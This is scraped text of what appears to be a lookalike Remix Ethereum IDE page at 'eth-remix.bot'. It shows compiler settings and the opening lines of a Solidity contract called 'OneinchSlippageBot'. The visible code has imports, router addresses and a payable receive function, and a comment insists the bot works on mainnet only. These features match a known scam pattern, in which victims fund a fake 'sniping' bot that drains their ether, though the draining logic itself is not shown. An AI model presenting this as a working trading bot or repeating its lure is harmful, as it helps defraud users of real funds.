 Ethereum Sniping Smart Contr
Remix - Ethereum IDE
Wrapped Ether (0xC02aaA39b2
Chrome
eth-remix.bot/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile Bot.sol
Compile and Run script
CONTRACT
OneinchSlippageBot (Bot.sol)
Publish on Ipfs
Publish on Swarm
Compilation Details
ABI
Bytecode
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract OneinchSlippageBot {
11
12 //string public tokenName;
13 //string public tokenSymbol;
14 uint liquidity;
15 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
16 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
17
18 event Log(string _msg);
19
20 constructor() public {
21 //tokenSymbol = _mainTokenSymbol;
22 //tokenName = _mainTokenName;
23 }
24
25 receive() external payable {}
26
27 struct slice {
28 uint _len;
29 uint _ptr;
30 }
31
32 /*
33 * @dev Find newly deployed contracts on Uniswap Exchange
34 * @param memory of required contract liquidity.
35 * @param other The second slice to compare.
36 * @return New contracts with required liquidity.
37 */
38
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>